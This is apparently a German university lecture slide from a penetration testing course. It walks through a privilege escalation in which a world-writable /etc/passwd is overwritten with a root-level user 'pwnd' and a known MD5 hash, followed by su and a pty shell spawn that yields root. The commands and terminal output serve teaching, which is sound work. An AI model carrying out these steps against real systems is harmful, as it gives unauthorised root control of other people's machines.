 Technische Hochschule Deggendorf
Reminder: Beispiel „Nutzerrechte“
▪ Fehlerhaft konfigurierte passwd-Datei erlaubt Nutzer mit User-
Privilegien Root-Rechte zu erlangen.
bash-4.2$ find / -type f -perm 0777
…
/etc/passwd
…
bash-4.2$ ls -l /etc/passwd
ls -l /etc/passwd
-rwxrwxrwx. 1 root root 1306 Feb 12 04:30 /etc/passwd
mkpasswd --method=md5 --salt=vb1tLY1l PASSWORD
$1$vb1tLY1l$VPmtTuKJqY3m3NPeBbhK70
bash-4.2$ cat new passwd > /etc/passwd
cat new passwd > /etc/passwd
bash-4.2$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
otrs:x:1004:1004:OTRS user:/opt/otrs/:/bin/bash
nginx:x:996:993:Nginx web server:/var/lib/nginx:/sbin/nologin
pwnd:$1$vb1tLY1l$VPmtTuKJqY3m3NPeBbhK70:0:0:root:/root:/bin/bash
bash-4.2$ su pwnd
su pwnd
Password: PASSWORD
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty; pty.spawn("/bin/sh")'
sh-4.2# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2# whoami
whoami
root
Prof. Dr. Michael Heigl – CY-B-26 Penetration Testing
52/95